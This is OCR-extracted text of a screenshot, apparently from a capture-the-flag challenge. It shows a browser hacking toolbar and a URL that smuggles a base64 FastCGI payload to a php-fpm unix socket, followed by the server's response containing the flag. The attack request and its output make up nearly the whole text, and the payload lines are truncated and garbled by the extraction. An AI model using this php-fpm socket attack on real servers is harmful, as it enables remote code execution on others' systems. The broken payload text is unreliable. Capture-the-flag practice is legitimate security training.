 fclose($fp);
} ]X-Powered-By: PHP/7.1.5 Content-type: text/html; charset=UTF-8 flag{php-fpm_is_so_easy!} ere
Elements Console Network Sources Memory Performance Application Security Lighthouse EditThisCookie Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://120.79.25.56:5778/?host=unix:///var/run/php-
fpm.sock&port=-1&data=AQEAAQAIAAAAAQAAAAAAAAEEAAEBLwAAEQtHQVRFV0FZX0lOVEVSRkFDRUZhc3RDR0kvMS
C9mbGFnLnBocAsJU0NSSVBUX05BTUUvZmxhZy5waHALAFJFUVVFU1RfVVJJDAlET0NVTUVOVF9VUkkvZmxhZy5waHA
EyCwJSRU1PVEVfUE9SVDgwCwxTRVJWRVJfQUREUjEyMC43OC4yMi4xMgsCU0VSVkVSX1BPUlQ4MAsJU0VSVkVSX05B
AAAAA==